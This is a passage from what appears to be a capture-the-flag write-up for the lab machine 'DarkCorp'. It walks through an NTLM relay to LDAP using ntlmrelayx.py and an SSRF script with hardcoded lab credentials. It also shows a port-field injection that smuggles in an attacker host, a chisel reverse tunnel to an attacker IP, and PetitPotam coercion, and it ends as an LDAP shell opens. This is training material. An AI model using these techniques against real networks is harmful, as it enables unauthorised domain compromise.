
We see NTLM Authentication is being used. NTLM is a multi-step handshake-based authentication that does not work well with standard proxies like Burp without additional configuration. While our browser automatically negotiates NTLM authentication in the background.
Now, we are using NTLM authentication to communicate with the backend user/service, which is tracking the status of domain machines—implying it has privileged access. We can see the activities by using the "Export Logs" option, where he can access some domain names we did not see before (e.g. db-01, web-02, etc.), implying some DNS related operations:
$ cat status_logs.csv

timestamp,server,status,response_time_ms
2024-12-01 00:00:00,db-02.darkcorp.htb,DOWN,0
2024-12-01 00:05:00,web-01.darkcorp.htb,UP,417
2024-12-01 00:10:00,web-03.darkcorp.htb,DOWN,0
2024-12-01 00:15:00,db-01.darkcorp.htb,DOWN,0
2024-12-01 00:20:00,db-02.darkcorp.htb,DOWN,0
2024-12-01 00:25:00,web-03.darkcorp.htb,DOWN,0
2024-12-01 00:30:00,db-01.darkcorp.htb,DOWN,0
2024-12-01 00:35:00,web-02.darkcorp.htb,DOWN,0
2024-12-01 00:40:00,web-03.darkcorp.htb,UP,225
2024-12-01 00:45:00,db-02.darkcorp.htb,UP,260
2024-12-01 00:50:00,db-02.darkcorp.htb,DOWN,0
2024-12-01 00:55:00,db-02.darkcorp.htb,UP,487
[...]
NTLM relay attack
Therefore, we can set up an NTLM relay attack to escalate privileges by capturing NTLM authentication attempts and relaying them to a target service (LDAP in this case) that accepts them.
Details of NTML Relay Attack has been explained in the Mist writeup.
In short:
NTLM authentication works in a challenge-response mechanism, making it vulnerable to relay attacks under certain conditions:
- A victim authenticates to our attacking machine using NTLM.
- We relay their authentication to a legitimate service that accepts NTLM authentication (e.g. LDAP, SMB).
- If the service allows authentication without additional protections, we gain access as the relayed user.
As we know that LDAP on the domain controller (DC-01.darkcorp.htb, IP 172.16.20.1) is accessible, we can use the Impacket toolkit to relay NTLM authentication to it. First we need to set up a relay station with ntlmrelayx.py:
ntlmrelayx.py -t ldap://172.16.20.1 -i-t ldap://172.16.20.1: Target LDAP on the domain controller.-i: Interactive mode, lets us execute LDAP commands if authentication is successful.

It now starts a listener to intercept NTLM authentication attempts. If a victim machine sends an NTLM authentication request, it is relayed to LDAP. An then we will need to find a way to make the back-end user/service visit our relay station.
Start from testing the monitor web app. We can identify an API from the source code of the /check endpoint, which sends a POST request to /status and retrieve the information to show us on the website:

The /status endpoint is obviously for the Real-Time Status Monitor system, which allows users to check the status of internal services on different subdomains of darkcorp.htb - the objective of this web app.
When we visit /check, the user selects a protocol (HTTP/HTTPS), a host (e.g., web-01.darkcorp.htb), and a port (80/443). Then they click the "Check!" button to submit the form. The form submits a POST request to the /status endpoint. The form fields:
<form id="statusCheckForm" method="POST" action="/status">protocol:"http"or"https"host: e.g.,"web-01.darkcorp.htb"port:80or443
At the server back end, the server receives the request at /status. It extracts the selected protocol, host, and port from the form. Then it constructs a URL like:
http://web-01.darkcorp.htb:80This is exactly a perfect entry to make the back-end victim to visit our relay station - SSRF. We can write a Python script ssrf.py to test by sending a crafted POST request to the /status API:
import requests
from requests_ntlm import HttpNtlmAuth

# Credentials
username = 'victor.r'
password = 'victor1gustavo@#'
domain   = 'DARKCORP'

# Target URLs
target_url		= 'http://172.16.20.2:5000/status'
callback_host	= '10.10.16.15'  # change this to 'drip.darkcorp.htb'

# Data payload for SSRF attack
data = {
    "protocol": "http",
    "host": callback_host,
    "port": "80"
}

# NTLM Authentication
auth = HttpNtlmAuth(f'{domain}\\{username}', password)

# Sending the request
with requests.Session() as s:
    response = s.post(target_url, json=data, auth=auth, headers={'Content-Type': 'application/json'})
    print(response.text)
This returns a response:
{"message":"Invalid input","status":"Error"}We can see that there are some values for host in the source code. Now test the script again but change callback_host = 'drip.darkcorp.htb', which works:

Edit: Though we cannot change the
hostto attacker IP, there's no sanitization on theportattribute. So we can use a small trick to changeportvalue as@<attacker_ip:80>to bypass the check, making the final URL becomehttp://drip.darkcorp.htb@<attacker_ip:80, and finish the SSRF attack here without using PetitPotam.
This means the back-end server cannot directly reach our attack machine. So we still need to Coerce Authentication using PetitPotam (Again, check Mist writeup for details), which we have full control of the victim drip.darkcorp.htb on 172.16.20.3, the Linux machine.
First, we need to tunnel requests sent to 172.16.20.3 (drip.darkcorp.htb, a Linux machine) and forward them to our attack machine, which will act as a relay station.
We use chisel to establish a reverse proxy:
# server
./chisel server -p 1337 --reverse

# client: forward traffic from oort 9999 to our attack machine
./chisel client 10.10.16.15:1337 R:1080:socks 172.16.20.3:9999:10.10.16.15:80
Now, a tunnel is established between 172.16.20.3:9999 and <attacker_ip>:80. We verify this by making a request:

It's now ready to run Petitpotam (An alternative Python implementation can be downloaded here, created by the certipy author ly4k, which can be used to exploit other unpatched methods that the original implementation doesn't feature. In the following demonstration, PetitPotam.py is the original one, and the lower-case one peptipotam.py is the modified one):
python PetitPotam.py -u 'victor.r' -p 'victor1gustavo@#' -d 'darkcorp.htb' -pipe all '172.16.20.3:9999' WEB-01.darkcorp.htb
Now we change our ssrf.py to trigger the attack that makes the victim visit 172.16.20.3:9999 -> attacker_ip:80:
import requests
from requests_ntlm import HttpNtlmAuth

# Credentials
username = 'victor.r'
password = 'victor1gustavo@#'
domain   = 'DARKCORP'

# Target URLs
target_url = 'http://172.16.20.2:5000/status'
callback_host = 'drip.darkcorp.htb'

# Data payload for SSRF attack
data = {
    "protocol": "http",
    "host": callback_host,
    "port": "9999"	# forward to <attacker_ip:80>
}

# NTLM Authentication
auth = HttpNtlmAuth(f'{domain}\\{username}', password)

# Sending the request
with requests.Session() as s:
    response = s.post(target_url, json=data, auth=auth, headers={'Content-Type': 'application/json'})
    print(response.text)
Finally, the attack works and ntlmrelayx.py open an LDAP shell for us at 127.0.0.1:11000. Simply use Netcat to connect it:
